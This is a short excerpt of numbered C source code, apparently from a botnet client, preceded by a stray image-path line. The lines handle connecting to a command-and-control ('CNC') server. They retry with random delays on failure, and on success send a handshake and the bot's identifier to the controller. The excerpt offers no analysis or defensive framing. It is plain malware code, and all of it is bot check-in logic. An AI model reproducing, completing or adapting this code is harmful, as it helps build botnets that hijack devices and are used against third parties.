 243 else
244 {
245 int err = 0;
246 socklen_t err_len = sizeof (err);
247
248 getsockopt(fd_serv, SOL_SOCKET, SO_ERROR, &err, &err_len);
249 if (err != 0)
250 {
251 #ifdef DEBUG
252 printf("[main] Error while connecting to CNC code=%d\n", err);
253 #endif
254 close(fd_serv);
255 fd_serv = -1;
256 sleep((rand_next() % 10) + 1);
257 }
258 else
259 {
260 uint8_t id_len = util_strlen(id_buf);
261
262 LOCAL_ADDR = util_local_addr();
263 send(fd_serv, "\x00\x00\x00\x01", 4, MSG_NOSIGNAL);
264 send(fd_serv, &id_len, sizeof (id_len), MSG_NOSIGNAL);
265 if (id_len > 0)
266 {
267 send(fd_serv, id_buf, id_len, MSG_NOSIGNAL);
268 }
269 #ifdef DEBUG
270 printf("[main] Connected to CNC. Local address = %d\n", LOCAL_ADDR);
271 #endif
272 }
273 }
274 }
275 else if (fd_serv != -1 && FD_ISSET(fd_serv, &fdsetrd))
276 {